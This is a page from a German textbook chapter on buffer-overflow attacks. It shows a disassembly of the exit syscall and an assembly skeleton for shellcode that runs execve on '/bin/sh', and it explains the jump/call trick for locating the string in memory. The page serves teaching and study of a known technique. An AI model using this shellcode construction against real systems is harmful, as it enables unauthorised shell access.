 11.2 Buffer-Overflow-Angriffe                     271
Dump of assembler code for   function _exit:
0x800034c <_exit>:           pushl %ebp
0x800034d <_exit+1>:         movl %esp,%ebp
0x800034f <_exit+3>:         pushl %ebx
0x8000350 <_exit+4>:         movl $0x1,%eax
0x8000355 <_exit+9>:         movl 0x8(%ebp),%ebx
0x8000358 <_exit+12>:        int     $0x80
0x800035a <_exit+14>:        movl 0xfffffffc(%ebp),%ebx
0x800035d <_exit+17>:        movl %ebp,%esp
0x800035f <_exit+19>:        popl %ebp
0x8000360 <_exit+20>:        ret
0x8000361 <_exit+21>:        nop
0x8000362 <_exit+22>:        nop
0x8000363 <_exit+23>:        nop

End of assembler dump.
Der Exit syscall wird 0x1 im EAX platziert, das ist der exit code, und dann muss man
»int 0x80« ausführen. Die meisten Programme geben 0 zurück, um anzuzeigen, dass es
keinen Error gab.
Zusammengefügt sieht das folgendermaßen aus:
Man platziert den String hinter dem Code, selbstverständlich platziert man die Adresse
des Strings und den Endbyte null hinter den Array. Das ergibt:
   movl       string_addr,string_addr_addr
   movb       $0x0,null_byte_addr
   movl       $0x0,null_addr
   movl       $0xb,%eax
   movl       string_addr,%ebx
   leal       string_addr,%ecx
   leal       null_string,%edx
   int        $0x80
   movl       $0x1, %eax
   movl       $0x0, %ebx
   int        $0x80
   /bin/sh string goes here.

Da man nie genau weiß, wo genau im Speicher unser Exploitcode platziert wird, werden
bestimmte Befehle zur Erleichterung benutzt. Durch jump und call kann man Befehle
nutzen, durch die man relative Adressen erhalten kann. Wenn man einen Call-Befehl
vor den String "/bin/sh" setzt und einen Jump-Befehl zu dem Call-Befehl, wird die
Stringadresse als Rückkehradresse gesetzt, wenn Call ausgeführt wurde. Alles was man
jetzt machen muss, ist die Rückkehradresse in das Register zu kopieren.
 